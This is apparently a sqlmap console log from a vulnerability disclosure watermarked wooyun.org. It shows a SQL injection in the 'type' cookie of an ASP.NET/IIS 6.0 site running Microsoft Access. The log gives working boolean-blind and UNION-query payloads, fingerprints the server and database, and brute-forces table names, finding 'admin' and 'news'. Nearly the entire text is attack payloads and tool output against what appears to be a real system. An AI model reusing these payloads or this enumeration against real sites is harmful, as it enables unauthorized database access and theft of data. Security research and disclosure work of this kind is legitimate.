 Parameter: type (Cookie)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=38 AND 3147=3147
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: type=-5818 UNION ALL SELECT NULL,CHR(113)&CHR(120)&CHR(106)&CHR(122
)&CHR(113)&CHR(118)&CHR(122)&CHR(122)&CHR(121)&CHR(113)&CHR(65)&CHR(120)&CHR(100
)&CHR(111)&CHR(106)&CHR(113)&CHR(106)&CHR(118)&CHR(112)&CHR(113),NULL,NULL FROM
MSysAccessObjects%16
---
[01:24:36] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[01:24:36] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[01:24:36] [INFO] heuristics detected web page charset 'GB2312'
[01:24:36] [WARNING] the SQL query provided does not return any output
[01:24:36] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[01:24:36] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[01:24:36] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[01:24:36] [INFO] retrieved:
[01:24:36] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[01:24:36] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[01:24:38] [INFO] checking table existence using items from 'D:\Python27\sqlmap1
\txt\common-tables.txt'
[01:24:38] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[01:24:38] [INFO] starting 10 threads
[01:24:46] [INFO] retrieved: admin
[01:25:00] [INFO] tried 164/3143 items (5%)
[01:25:00] [INFO] heuristics detected web page charset 'ISO-8859-2'
[01:25:00] [INFO] retrieved: news
[01:25:23] [INFO] tried 323/3143 items (10%)
www.wooyun.org